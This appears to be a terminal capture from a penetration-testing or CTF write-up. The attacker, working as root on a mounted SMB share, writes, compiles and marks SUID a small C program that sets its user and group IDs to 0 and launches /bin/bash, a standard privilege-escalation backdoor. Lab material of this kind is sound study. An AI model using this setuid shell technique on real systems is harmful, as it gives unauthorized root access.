 ┌──(root💀m3n0sd0n4ld)-[/mnt/smb]
└─# ls
bash  m3.c
┌──(root💀m3n0sd0n4ld)-[/mnt/smb]
└─# cat m3.c
int main (void) {
        setuid(0);
        setgid(0);
        system("/bin/bash");
        return 0;
}
┌──(root💀m3n0sd0n4ld)-[/mnt/smb]
└─# gcc -s m3.c -o m3
m3.c: In function ‘main’:
m3.c:2:2: warning: implicit declaration of function ‘setuid’ [-Wi
    2 |  setuid(0);
      |  ^~~~~~
m3.c:3:2: warning: implicit declaration of function ‘setgid’ [-Wi
    3 |  setgid(0);
      |  ^~~~~~
m3.c:4:2: warning: implicit declaration of function ‘system’ [-Wi
    4 |  system("/bin/bash");
      |  ^~~~~~
┌──(root💀m3n0sd0n4ld)-[/mnt/smb]
└─# chmod u+s m3
┌──(root💀m3n0sd0n4ld)-[/mnt/smb]
└─# ls
bash  m3  m3.c